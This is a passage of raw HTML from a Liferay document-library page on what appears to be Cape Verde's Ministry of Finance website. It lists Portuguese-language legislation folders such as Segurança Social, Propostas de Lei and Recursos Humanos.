class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="fwix"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=146348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="146348"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="146348"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Legislação</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 10 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Edilena Cruz </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769086239120"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1252437" data-title="Segurança Social" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1252437" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1252437?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Segurança Social" >
					Segurança Social
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1738911" data-title="Regularização de Precários" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1738911" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1738911?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Regularização de Precários" >
					Regularização de Precários
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1436520" data-title="Propostas de Lei" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1436520" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1436520?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Propostas de Lei" >
					Propostas de Lei
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146550" data-title="Modernização Administrativa" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146550" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Modernização Administrativa" >
					Modernização Administrativa
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146367" data-title="Legislação Administrativa" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146367" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Legislação Administrativa" >
					Legislação Administrativa
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146573" data-title="Instrumento de Gestão" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146573" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Instrumento de Gestão" >
					Instrumento de Gestão
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146509" data-title="Recursos Humanos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146509" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Recursos Humanos" >
					Recursos Humanos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2154201" data-title="Diplomas Orgânicos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2154201" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
